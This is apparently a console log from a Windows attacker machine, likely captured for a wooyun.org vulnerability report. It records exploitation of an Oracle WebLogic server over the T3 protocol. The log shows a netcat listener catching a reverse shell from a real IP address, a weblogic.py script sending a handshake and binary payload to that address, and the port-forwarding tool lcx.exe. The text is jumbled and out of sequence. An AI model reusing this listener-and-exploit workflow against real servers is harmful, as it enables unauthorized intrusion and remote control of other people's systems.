 4 个文件 1,993 字节
10 个目录 35,638,566,912 可用字节
D:\Bea10\user_projects\domains\android_person>^C
C:\Documents and Settings\king7$\桌面>
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
Warning: forward host lookup failed for 58.139.162.222.adsl-pool.jlccptt.net.cn:
h_errno 11004: NO_DATA
connect to [115.28.176.15] from 58.139.162.222.adsl-pool.jlccptt.net.cn [222.162
.139.58] 2053: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Oracle\Middleware\user_projects\domains\base_domain>
lcx.exe
sending payload...
C:\Users\KING\Desktop\tool>weblogic.py 222.162.139.58 80 111.bin
connecting to 222.162.139.58 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>
www.wooyun.org